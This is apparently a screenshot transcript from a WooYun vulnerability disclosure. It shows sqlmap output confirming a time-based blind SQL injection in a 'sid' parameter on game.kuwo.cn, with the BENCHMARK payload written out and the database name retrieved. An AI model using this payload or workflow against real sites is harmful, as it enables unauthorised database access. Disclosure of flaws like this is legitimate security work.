 [18:56:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: sid (GET)
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: gid=108&sid=326 AND 1310=BENCHMARK(5000000,MD5(0x76515370))
---
[18:56:29] [INFO] testing MySQL
[18:56:29] [INFO] confirming MySQL
[18:56:29] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[18:56:29] [INFO] fetching database names
[18:56:29] [INFO] fetching number of databases
[18:56:29] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[18:56:31] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[18:56:31] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[18:56:31] [ERROR] unable to retrieve the number of databases
[18:56:31] [INFO] falling back to current database
[18:56:31] [INFO] fetching current database
[18:56:31] [INFO] resumed: gamehome
available databases [1]:
[*] gamehome
[18:56:31] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
game.kuwo.cn'
KALI LI
"the quieter you become, the more yo
www.wooyun.org